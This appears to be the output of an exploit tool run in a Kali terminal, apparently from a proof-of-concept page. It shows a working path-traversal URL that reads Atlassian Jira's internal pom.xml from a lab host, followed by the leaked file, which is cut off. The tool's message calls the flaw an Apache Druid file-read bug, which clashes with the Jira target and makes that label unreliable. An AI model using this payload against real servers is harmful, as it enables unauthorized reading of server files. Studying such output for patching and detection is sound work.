 ┌──(taotie㉿kali)-[~/桌面/exp/6.1]
└─$ cat 26086-result
http://192.168.10.111:24473/s/utmev/_/;/META-INF/maven/com.atlassian.jira/atlassian-jira-webapp/pom.xml 存在Apache Druid任意文件读取漏洞, 返回内容为
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/maven-v4_0_0.xsd">
  <modelVersion>4.0.0</modelVersion>
  <parent>
    <groupId>com.atlassian.jira</groupId>
    <artifactId>jira-components</artifactId>
    <version>8.5.13</version>
  </parent>
  <artifactId>atlassian-jira-webapp</artifactId>
  <packaging>war</packaging>
  <name>Atlassian JIRA - Webapp</name>
  <dependencies>
    <dependency>
      <!-- this ensures that commons-logging doesn't make it into WEB-INF/lib even if transitively depended on -->
      <groupId>commons-logging</groupId>
      <artifactId>commons-logging</artifactId>
      <scope>provided</scope>
    </dependency>
    <dependency>
      <!-- SLF4j's implementation of the commons-logging API -->